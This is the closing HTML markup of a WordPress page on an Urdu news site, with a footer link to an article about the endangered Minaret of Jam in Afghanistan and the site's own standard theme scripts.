                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>